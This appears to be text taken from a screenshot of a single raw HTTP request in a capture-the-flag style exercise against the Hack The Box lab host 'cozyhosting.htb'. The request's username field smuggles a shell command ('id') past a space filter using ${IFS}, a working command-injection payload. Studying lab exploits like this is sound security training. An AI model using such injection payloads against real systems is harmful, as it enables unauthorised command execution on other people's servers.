 1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=81AF39AFD72C5AAB265F9C0D3E25BCB8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 host=10.10.14.9&username=cyb3ritic;id${IFS}#